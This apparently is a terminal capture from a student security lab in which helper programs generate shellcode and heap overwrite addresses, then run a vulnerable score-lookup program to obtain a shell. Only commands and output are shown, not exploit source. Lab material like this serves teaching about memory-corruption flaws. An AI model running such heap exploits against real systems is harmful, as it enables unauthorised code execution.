 [student@localhost student]$ ./name_exploit 128
Length of shell code: 45
[student@localhost student]$ ./ssn_exploit 0x08049c90 0x8049e28
Using where: 0x8049c84
Using what: 0x8049e30
Size of new_buff: 32
[student@localhost student]$ ./getscore_heap $NAME $SSN
Invalid user name or SSN.
sh-2.05b$
sh-2.05b$ ls
core.8001  getscore_heap    heap.c          name_exploit    ssn_exploit
core.8211  getscore_heap.c  heap_exploit    name_exploit.c  ssn_exploit.c
error.log  heap             heap_exploit.c  score.txt
sh-2.05b$